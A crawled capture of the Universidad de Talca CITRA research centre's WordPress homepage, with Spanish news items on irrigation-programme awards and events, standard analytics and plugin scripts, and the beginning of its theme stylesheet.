

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.citrautalca.cl/new/
body_size: 7739
content:
<!DOCTYPE html>
<html lang="es-CL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>Centro de Investigación y Transferencia en Riego y Agroclimatología - CITRA - Universidad de Talca</title>
  <link rel="pingback" href="http://www.citrautalca.cl/new/xmlrpc.php">
  <link rel="shortcut icon" href="http://www.citrautalca.cl/new/wp-content/themes/wpbootstrap/favicon.ico" />
  <script src="http://www.citrautalca.cl/eve/js/validaciones.js" type="text/javascript"></script>
  		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.citrautalca.cl\/new\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.39"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<!-- AL2FB CSS -->
<style type="text/css" media="screen">
.al2fb_widget_comments { }
.al2fb_widget_comments li { }
.al2fb_widget_picture { width: 32px; height: 32px; }
.al2fb_widget_name { }
.al2fb_widget_comment { }
.al2fb_widget_date { font-size: smaller; }</style>
<link rel='stylesheet' id='al2fb_style-css'  href='http://www.citrautalca.cl/new/wp-content/plugins/add-link-to-facebook/add-link-to-facebook.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='shadowbox-css-css'  href='http://www.citrautalca.cl/new/wp-content/uploads/shadowbox-js/src/shadowbox.css?ver=3.0.3' type='text/css' media='screen' />
<link rel='stylesheet' id='shadowbox-extras-css'  href='http://www.citrautalca.cl/new/wp-content/plugins/shadowbox-js/css/extras.css?ver=3.0.3.10' type='text/css' media='screen' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.citrautalca.cl/new/wp-content/plugins/easy-bootstrap-shortcodes/styles/bootstrap.min.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-fa-icon-css'  href='http://www.citrautalca.cl/new/wp-content/plugins/easy-bootstrap-shortcodes/styles/font-awesome.min.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapwp-css'  href='http://www.citrautalca.cl/new/wp-content/themes/wpbootstrap/css/bootstrap.min.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.citrautalca.cl/new/wp-content/themes/wpbootstrap/style.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='ebs_dynamic_css-css'  href='http://www.citrautalca.cl/new/wp-content/plugins/easy-bootstrap-shortcodes/styles/ebs_dynamic_css.php?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='myStyleSheets-css'  href='http://www.citrautalca.cl/new/wp-content/plugins/wp-frontpage-news/css/wpcufpn_front.css?ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='myFonts-css'  href='http://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CAlegreya%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CVarela+Round&#038;subset=latin%2Clatin-ext&#038;ver=4.2.39' type='text/css' media='all' />
<link rel='stylesheet' id='wppa_style-css'  href='http://www.citrautalca.cl/new/wp-content/plugins/wp-photo-album-plus/theme/wppa-style.css?ver=5-1-10-000' type='text/css' media='all' />
<script type='text/javascript' src='http://www.citrautalca.cl/new/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.citrautalca.cl/new/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.citrautalca.cl/new/wp-content/plugins/wp-photo-album-plus/wppa.min.js?ver=5-1-10-000'></script>
<script type='text/javascript' src='http://www.citrautalca.cl/new/wp-content/plugins/easy-bootstrap-shortcodes/js/bootstrap.min.js?ver=4.2.39'></script>
<script type='text/javascript' src='http://www.citrautalca.cl/new/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.4.5'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.citrautalca.cl/new/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.citrautalca.cl/new/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.2.39" />
<link rel='canonical' href='http://www.citrautalca.cl/new/' />
<link rel='shortlink' href='http://www.citrautalca.cl/new/' />

<!-- WPPA+ Share data -->
	<meta property="og:site_name" content="Centro de Investigación y Transferencia en Riego y Agroclimatología" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="" /><!-- dynamicly updated -->
	<meta property="og:title" content="" /><!-- dynamicly updated -->
	<meta property="og:image" content="" /><!-- dynamicly updated -->
	<meta property="og:description" content="" /><!-- dynamicly updated -->
<!-- WPPA+ End Share data -->
<!-- Google Analytics Tracking by Google Analyticator 6.4.5: http://www.videousermanuals.com/google-analyticator/ -->
<script type="text/javascript">
	var analyticsFileTypes = [''];
	var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-26020415-1']);
        _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google 
        
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>

<!-- WPPA+ Runtime parameters -->
	<script type="text/javascript">
	/* <![CDATA[ */

	wppaDebug = false;
	wppaBackgroundColorImage = "#eeeeee";
	wppaPopupLinkType = "photo";
	wppaAnimationType = "fadeover";
	wppaAnimationSpeed = 0;
	wppaImageDirectory = "http://www.citrautalca.cl/new/wp-content/plugins/wp-photo-album-plus/images/";
	wppaThumbnailAreaDelta = 14;
	wppaTextFrameDelta = 181;
	wppaBoxDelta = 14;
	wppaSlideShowTimeOut = 2500;
	wppaPreambule = 4;
	wppaFilmShowGlue = true;
	wppaSlideShow = "Slideshow";
	wppaStart = "Start";
	wppaStop = "Stop";
	wppaSlower = "Slower";
	wppaFaster = "Faster";
	wppaPhoto = "Photo";
	wppaOf = "of";
	wppaPreviousPhoto = "Previous photo";
	wppaNextPhoto = "Next photo";
	wppaPrevP = "Prev.";
	wppaNextP = "Next";
	wppaAvgRating = "Average&nbsp;rating";
	wppaMyRating = "My&nbsp;rating";
	wppaAvgRat = "Avg.";
	wppaMyRat = "Mine";
	wppaDislikeMsg = "You marked this image as inappropriate.";
	wppaShowDislikeCount = true;
	wppaNoDislikes = "No dislikes";
	wppa1Dislike = "1 dislike";
	wppaDislikes = "dislikes";
	wppaIncludingMine = "including mine";
	wppaMiniTreshold = 500;
	wppaUserName = "3.145.128.78";
	wppaRatingOnce = false;
	wppaPleaseName = "Please enter your name";
	wppaPleaseEmail = "Please enter a valid email address";
	wppaPleaseComment = "Please enter a comment";
	wppaHideWhenEmpty = false;
	wppaBGcolorNumbar = "#cccccc";
	wppaBcolorNumbar = "#cccccc";
	wppaBGcolorNumbarActive = "#333333";
	wppaBcolorNumbarActive = "#333333";
	wppaFontFamilyNumbar = "";
	wppaFontSizeNumbar = "px";
	wppaFontColorNumbar = "#777777";
	wppaFontWeightNumbar = "bold";
	wppaFontFamilyNumbarActive = "";
	wppaFontSizeNumbarActive = "px";
	wppaFontColorNumbarActive = "#777777";
	wppaFontWeightNumbarActive = "bold";
	wppaNumbarMax = "10";
	wppaLang = "";
	wppaAjaxUrl = "http://www.citrautalca.cl/new/wp-admin/admin-ajax.php";
	wppaNextOnCallback = false;
	wppaRatingUseAjax = true;
	wppaStarOpacity = 0.2;
	wppaTickImg.src = "http://www.citrautalca.cl/new/wp-content/plugins/wp-photo-album-plus/images/tick.png";
	wppaClockImg.src = "http://www.citrautalca.cl/new/wp-content/plugins/wp-photo-album-plus/images/clock.png";
	wppaSlideWrap = true;
	wppaLightBox = "";
	wppaEmailRequired = true;
	wppaSlideBorderWidth = 0;
	wppaAllowAjax = false;
	wppaUsePhotoNamesInUrls = false;
	wppaThumbTargetBlank = false;
	wppaRatingMax = 5;
	wppaRatingDisplayType = "graphic";
	wppaRatingPrec = 2;
	wppaStretch = false;
	wppaMinThumbSpace = 4;
	wppaThumbSpaceAuto = true;
	wppaMagnifierCursor = "magnifier-small.png";
	wppaArtMonkyLink = "none";
	wppaAutoOpenComments = true;
	wppaUpdateAddressLine = true;
	wppaUploadUrl = "http://www.citrautalca.cl/new/wp-content/uploads/wppa";
	wppaFilmThumbTitle = "Double click to start/stop slideshow running";
	wppaVoteForMe = "Vote for me!";
	wppaVotedForMe = "Voted for me";
	wppaSlideSwipe = true;
	wppaMaxCoverWidth = 1024;
	wppaLightboxSingle = false;
	/* ]]> */
</script>

		<!-- Browser detected = Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com) -->
		<style type="text/css">
			#wppa-overlay-ic { padding-top: 5px !important; } 
			#wppa-overlay-qt-txt, #wppa-overlay-qt-img { top: 5px !important; }
		</style>
	<!-- WPPA+ Rendering enabled -->
	  <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
  <!--[if lt IE 9]>
    <script src="http://www.citrautalca.cl/new/wp-content/themes/wpbootstrap/js/html5shiv.js"></script>
    <script src="http://www.citrautalca.cl/new/wp-content/themes/wpbootstrap/js/respond.min.js"></script>
  <![endif]-->
</head>
<body class="home page page-id-1744 page-template-default">
  <div id="wrap">
  	<div id="containerTopFirst">
  	<div id="backgroundTop" class="carousel slide" data-ride="carousel">
  	  <!-- Wrapper for slides -->
	  <div class="carousel-inner" role="listbox">
	    <div class="item active">
	      <img src="wp-content/themes/wpbootstrap/img/bg_img2.jpg" alt="...">
	    </div>
	    <div class="item">
	      <img src="wp-content/themes/wpbootstrap/img/bg_img4.jpg" alt="...">
	    </div>
	    <div class="item">
	      <img src="wp-content/themes/wpbootstrap/img/EDDYVinas.JPG" alt="...">
	    </div>
	    <div class="item">
	      <img src="wp-content/themes/wpbootstrap/img/IMG_2121.JPG" alt="...">
	    </div>
	    <div class="item">
	      <img src="wp-content/themes/wpbootstrap/img/meteo.jpg" alt="...">
	    </div>
	  </div>
	</div>
	<div class="row">
    <div class="col-md-4 col-sm-5 col-xs-6">
    	<a href="/new"><img class="img-responsive" src="wp-content/themes/wpbootstrap/img/banner-CITRA.png"></img></a>
    	<p class="text-center">CITRA - Universidad de Talca</p>
    </div>
    <div class="col-md-4 col-sm-5 col-xs-6 col-md-offset-4 col-sm-offset-2">
        <a href="http://www.utalca.cl"><img class="img-responsive" style="padding-top:25px;" src="wp-content/themes/wpbootstrap/img/utalca.png"></img></a>
        <div class="fluid-row">
	        <div class="col-xs-1 col-xs-offset-7">
	            <a href="https://www.facebook.com/utalca"><img src="wp-content/themes/wpbootstrap/img/facebook.png"></img></a>
	        </div>
	        <div class="col-xs-1">
	            <a href="https://twitter.com/utalca"><img src="wp-content/themes/wpbootstrap/img/twitter.png"></img></a>
	        </div>
	        <div class="col-xs-1">
	            <a href="http://www.youtube.com/user/canalUtalca"><img src="wp-content/themes/wpbootstrap/img/youtube.png"></img></a>
	        </div>
	        <div class="col-xs-1">
	            <a href="http://www.utalca.cl/link.cgi/SalaPrensa/?tpl=rss.xml"><img src="wp-content/themes/wpbootstrap/img/rss.png"></img></a>
	        </div>
	    </div>
     </div>
    </div>
	</div>
	<div id="containerTopSecond">
	<nav class="navbar navbar-default" role="navigation">
  	<div class="container-fluid">
    	<!-- Brand and toggle get grouped for better mobile display -->
    	<div class="navbar-header">
      	<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
        	<span class="sr-only">Toggle navigation</span>
        	<span class="icon-bar"></span>
        	<span class="icon-bar"></span>
        	<span class="icon-bar"></span>
      	</button>
    	</div>
        <!-- Collect the nav links for toggling-->
        <div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse"><ul id="menu-mainmenu" class="nav navbar-nav nav-justified"><li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1744 current_page_item menu-item-1804 active"><a title="Inicio" href="http://www.citrautalca.cl/new/">Inicio</a></li>
<li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1805 dropdown"><a title="Quienes Somos" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Quienes Somos <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806"><a title="Presentación" href="http://www.citrautalca.cl/new/?page_id=1738">Presentación</a></li>
	<li id="menu-item-1808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1808"><a title="Misión, Visión" href="http://www.citrautalca.cl/new/?page_id=90">Misión, Visión</a></li>
	<li id="menu-item-1807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1807"><a title="Personal" href="http://www.citrautalca.cl/new/?page_id=1742">Personal</a></li>
</ul>
</li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1809 dropdown"><a title="Servicios" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Servicios <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1824"><a title="Transferencia Tecnológica" href="http://www.citrautalca.cl/new/?page_id=6">Transferencia Tecnológica</a></li>
	<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1810"><a title="Evaluación de la Uniformidad de Riego" href="http://www.citrautalca.cl/new/?page_id=491">Evaluación de la Uniformidad de Riego</a></li>
	<li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1811"><a title="Programación del Riego en Frutales y Vides" href="http://www.citrautalca.cl/new/?page_id=485">Programación del Riego en Frutales y Vides</a></li>
</ul>
</li>
<li id="menu-item-1812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1812"><a title="Investigación" href="http://www.citrautalca.cl/new/?page_id=5">Investigación</a></li>
<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a title="Docencia" href="http://www.citrautalca.cl/new/?page_id=9">Docencia</a></li>
</ul></div>	</div>
	</nav>
	</div>
	<div id="main_content" class="container">
    <div class="row">
      <div class="col-md-9"> 
			
			<h1>Últimas noticias</h1>
<style>/*
Theme Name:     Default theme
*/
.wpcufpn_container.default .wpcu-front-box.right {
	/*max-width: 75%;*/
}</style><script language="javascript" type="text/javascript">wpfpn_nbrows = ( typeof wpfpn_nbrows != 'undefined' && wpfpn_nbrows instanceof Array ) ? wpfpn_nbrows : [];wpfpn_nbrows[1792]=0;</script><div class="wpcufpn_outside wpcufpn_widget_1792" style="width:100%;"><div id="wpcufpn_widget_1792" class="wpcufpn_container vertical default cols3" style="width:100%;"><ul class="wpcufpn_listposts" style="width: 100%;"><li id="wpcufpn_li_1792_2043" class="postno_1" style="width:33.333333333333%;"><div class="insideframe"><div id="wpcufpn_box_top_1792_2043" class="wpcu-front-box top" ><a href="http://www.citrautalca.cl/new/?p=2043"><span class="thumbnail"><span class="img_cropper" style=""><img src="http://www.citrautalca.cl/new/wp-content/uploads/2018/10/premio-3-300x300.jpg" style="width:256px;height:256px;" alt="Premio Recyclápolis 2018" class="wpcufpn_thumb" /></span></span><span class="title"><span style="height:1.1em" class="line_limit">Premio Recyclápolis 2018</span></span><span class="text"><span style="max-height:2.2em" class="line_limit">Santiago, 4 de octubre de 2018. La Fundación Recyclápolis, en la 5ª versión del Premio Nacional del Medio Ambiente, distinguió en la categoría agua al Programa de Gestión Hídrica del Centro de Investigación y Transferencia y Agroclimatología (CITRA) de la Universidad de Talca. La postulación a esta instancia fue realizada por Enel Generación Chile, quien [&hellip;]</span></span><span class="date">5 Octubre, 2018</span></a></div><table><tr><td id="wpcufpn_box_left_1792_2043" class="wpcu-front-box left" ><a href="http://www.citrautalca.cl/new/?p=2043"></a></td><td id="wpcufpn_box_right_1792_2043" class="wpcu-front-box right" ><a href="http://www.citrautalca.cl/new/?p=2043"></a></td></tr></table><div id="wpcufpn_box_bottom_1792_2043" class="wpcu-front-box bottom" ><a href="http://www.citrautalca.cl/new/?p=2043"></a></div></div></li><li id="wpcufpn_li_1792_2032" class="postno_2" style="width:33.333333333333%;"><div class="insideframe"><div id="wpcufpn_box_top_1792_2032" class="wpcu-front-box top" ><a href="http://www.citrautalca.cl/new/?p=2032"><span class="thumbnail"><span class="img_cropper" style=""><img src="http://www.citrautalca.cl/new/wp-content/uploads/2017/10/22449940_1588258871230620_1159076609742695489_n-214x300.jpg" style="width:256px;height:256px;" alt="Congreso economía agraria" class="wpcufpn_thumb" /></span></span><span class="title"><span style="height:1.1em" class="line_limit">Congreso economía agraria</span></span><span class="text"><span style="max-height:2.2em" class="line_limit">El Dr. Samuel Ortega Farías participó como Plenary speaker del 5to Congreso Regional de Economía Agraria “Agricultural productivity, climate change and sustainable resource management”, realizado por la Universidad de Talca el pasado 17 de Octubre, en en la ciudad de Talca, Chile.  En esta instancia además, el director del CITRA fué entrevistado por el medio local Tv Maule, [&hellip;]</span></span><span class="date">23 Octubre, 2017</span></a></div><table><tr><td id="wpcufpn_box_left_1792_2032" class="wpcu-front-box left" ><a href="http://www.citrautalca.cl/new/?p=2032"></a></td><td id="wpcufpn_box_right_1792_2032" class="wpcu-front-box right" ><a href="http://www.citrautalca.cl/new/?p=2032"></a></td></tr></table><div id="wpcufpn_box_bottom_1792_2032" class="wpcu-front-box bottom" ><a href="http://www.citrautalca.cl/new/?p=2032"></a></div></div></li><li id="wpcufpn_li_1792_2010" class="postno_3" style="width:33.333333333333%;"><div class="insideframe"><div id="wpcufpn_box_top_1792_2010" class="wpcu-front-box top" ><a href="http://www.citrautalca.cl/new/?p=2010"><span class="thumbnail"><span class="img_cropper" style=""><img src="http://www.citrautalca.cl/new/wp-content/uploads/2017/10/DSC_0566-600x300-300x150.jpg" style="width:256px;height:256px;" alt="El CITRA Celebró su aniversario número 20" class="wpcufpn_thumb" /></span></span><span class="title"><span style="height:1.1em" class="line_limit">El CITRA Celebró su aniversario número 20</span></span><span class="text"><span style="max-height:2.2em" class="line_limit">Talca.- En una jornada que comenzó a las 14:00 del día 4 de Octubre, autoridades universitarias, estudiantes y empresas se acercaron a conocer los diversos aportes científico-tecnológicos que ha hecho el Centro de Investigación y Transferencia en Riego y Agroclimatología (CITRA) durante los últimos 20 años al País.  Las celebraciones se iniciaron con un seminario, en el cual se [&hellip;]</span></span><span class="date">23 Octubre, 2017</span></a></div><table><tr><td id="wpcufpn_box_left_1792_2010" class="wpcu-front-box left" ><a href="http://www.citrautalca.cl/new/?p=2010"></a></td><td id="wpcufpn_box_right_1792_2010" class="wpcu-front-box right" ><a href="http://www.citrautalca.cl/new/?p=2010"></a></td></tr></table><div id="wpcufpn_box_bottom_1792_2010" class="wpcu-front-box bottom" ><a href="http://www.citrautalca.cl/new/?p=2010"></a></div></div></li></ul></div></div><script>var autoanimate = false;</script>
<p class="lead" style="text-align: right;"><a href="http://www.citrautalca.cl/new/?page_id=1800">Historial de noticias</a></p>
		
      </div>
      <div class="col-md-3 sidebar">
      	<ul class="nav nav-sidebar">
      		<p class="text-right"><a href="/">Inicio </a>|<a href="http://www.citrautalca.cl/new/?page_id=1832"> Mapa del sitio </a>|<a href="http://www.citrautalca.cl/new/?page_id=885"> Contacto</a></p>
      		<h2>CITRA-Utalca</h2>
      		<!--<li><a href="http://localhost:8080/portal" title="Intranet personal CITRA" target="_blank">Intranet</a></li>-->
      		<h3>Proyectos:</h3>
      		<li><a href="http://www.citrautalca.cl/eve/" target="_blank">EVE</a></li>
      		<form role="form" action="http://www.citrautalca.cl/eve/router.php" method="POST">
			    <fieldset class="well the-fieldset">
			        <legend class="the-legend"><strong>Acceso directo EVE</strong></legend>
			        <div class="form-group">
			        	<input class="form-control input-sm" type="text" id="rut" name="rut_desde_index" placeholder="Usuario (RUT)" onblur="return validaRut(this.value,'rut');">
			        </div>
			        <div class="form-group">
			        	<input class="form-control input-sm" type="password" id="clave" name="clave_desde_index" placeholder="Clave"/>
			        </div>
			        <div class="form-group">
			        	<p class="text-right"><button type="submit" name="login" class="btn btn-default btn-sm">Ingresar</button></p>
			        </div>
			    </fieldset>
		</form>
            <li><a href="http://www.sigesh.cl/" target="_blank">SIGESH</a></li>
            <li><a href="http://www.sepor.cl/" target="_blank">SEPOR</a></li>
            <hr />
            <li><a href="http://www.citrautalca.cl/new/?page_id=233"><span class="glyphicon glyphicon-cloud"></span> Pronostico del tiempo</a></li>
            <li><a href="http://www.citrautalca.cl/eve/public/boletines_area_general.php" target="_blank"><span class="glyphicon glyphicon-download-alt"></span> Boletín Meteorológico</a></li>
            <h3>Redes Sociales: 
	        <a href="https://www.facebook.com/citrautalca"><img src="wp-content/themes/wpbootstrap/img/facebook.png"></img></a>
	        <a href="https://twitter.com/citrautalca"><img src="wp-content/themes/wpbootstrap/img/twitter.png"></img></a>
	        <a href="https://www.youtube.com/channel/UCgn_lQ1SPPfZ4RCEmCZpAhg"><img src="wp-content/themes/wpbootstrap/img/youtube.png"></img></a></h3>
        </ul>
      </div>

    </div>
 
	
    </div> <!-- // .container -->
	</div> <!-- END wrapper -->
    <footer id="containerBottom" class="footer">
            <div class="row">
                <div class="col-xs-8"> 
					<div style="padding-top:7px"> 
			                    &copy; 2026 <strong> UNIVERSIDAD DE TALCA</strong> | 2 NORTE 685 TALCA - CHILE | TELÉFONO (56-71) 200200
					</div>
	            </div>
	            <div class="col-xs-4">
	            	<div class="row">
			            <div class="col-md-6">
							<div style="padding-top:7px"> 
				              <p class="text-right">¿Cómo llegar?</p>
							</div>
		                </div>
		                <div class="col-md-6"> 
		                    <p class="text-right"> <a href="http://maps.utalca.cl"><img src="wp-content/themes/wpbootstrap/img/como_llegar3.png"></img></a></p>
		                </div>
		           </div>
              	</div>
            </div>
    </footer>
    
<!-- Do user upload -->
<!-- Done user upload --><script type='text/javascript' src='http://www.citrautalca.cl/new/wp-admin/admin-ajax.php?action=shadowboxjs&#038;cache=8eb7b08474f603b1c409555d2a3da404&#038;ver=3.0.3'></script>
<script type='text/javascript' src='http://www.citrautalca.cl/new/wp-content/plugins/wp-frontpage-news/js/wpcufpn_front.js?ver=0.1'></script>

<!-- Begin Shadowbox JS v3.0.3.10 -->
<!-- Selected Players: html, iframe, img, qt, swf, wmp -->
<script type="text/javascript">
/* <![CDATA[ */
	var shadowbox_conf = {
		autoDimensions: false,
		animateFade: true,
		animate: true,
		animSequence: "sync",
		autoplayMovies: true,
		continuous: false,
		counterLimit: 10,
		counterType: "default",
		displayCounter: true,
		displayNav: true,
		enableKeys: true,
		flashBgColor: "#000000",
		flashParams: {bgcolor:"#000000", allowFullScreen:true},
		flashVars: {},
		flashVersion: "9.0.0",
		handleOversize: "resize",
		handleUnsupported: "link",
		initialHeight: 160,
		initialWidth: 320,
		modal: false,
		overlayColor: "#000",
		showMovieControls: true,
		showOverlay: true,
		skipSetup: false,
		slideshowDelay: 0,
		useSizzle: false,
		viewportPadding: 20
	};
	Shadowbox.init(shadowbox_conf);
/* ]]> */
</script>
<!-- End Shadowbox JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.citrautalca.cl/new/wp-content/themes/wpbootstrap/style.css?ver=4.2.39
body_size: 1847
content:
/*
Theme Name: Wp Bootstrap
Theme URI: http://www.citrautalca.cl/
Author: Felipe Ojeda
Author URI: http://www.citrautalca.cl/
Description: WordPress Bootstrap 3.0.0 Custom Theme for citra utalca
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: bootstrap
Text Domain: wpbootstrap
 
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

html{
  height: 100%;  
}

body{
	height: 100%;
	background: transparent;
}

.navbar{
	font-size: 130%;
}

#wrap {
  min-height: 100%;
}

#main_content{
	background: rgba(255, 255, 255, 0.95);
	-webkit-border-radius 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
}

h1, h2, h3, h4, h5, h6 {
    font-family: 'Open Sans', sans-serif;
}
p, div {
    font-family: 'Open Sans', sans-serif;
}

#containerTopFirst{
	padding: 0px 10px;
	background: rgba(0, 0, 0, 0.05);
	color: #FFFFFF;
	text-shadow: 0px 0px 3px #111111;
}

#containerTopFirst .img-responsive{
    margin: 0 auto;
}

/*Background behind container top first*/
#backgroundTop{
	width: 100%;
    height: 201px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -10;
}

/* Carousel base class */
.carousel {
  height: 150px;
}

/* Declare heights because of positioning of img element */
.carousel .item {
  height: 150px;
}
.carousel-inner > .item > img {
  position: absolute;
  top: 0;
  left: 0;
  min-width: 100%;
  height: 150px;
  max-width: none;
}

/*Fade effect in carousel*/
.carousel .item {
    -webkit-transition: opacity 3s; 
    -moz-transition: opacity 3s; 
    -ms-transition: opacity 3s; 
    -o-transition: opacity 3s; 
    transition: opacity 3s;
}
.carousel .active.left {
    left:0;opacity:0;z-index:2;
}
.carousel .next {
    left:0;opacity:1;z-index:1;
}

#containerTopSecond{
	padding: 0px 0px;
}

.navbar-default {
	background-color: #003f7d;
	border-color: #094580;
}
.navbar-default .navbar-brand {
	color: #ecf0f1;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
	color: #016BD2;
}
.navbar-default .navbar-text {
	color: #ecf0f1;
}
.navbar-default .navbar-nav > li > a {
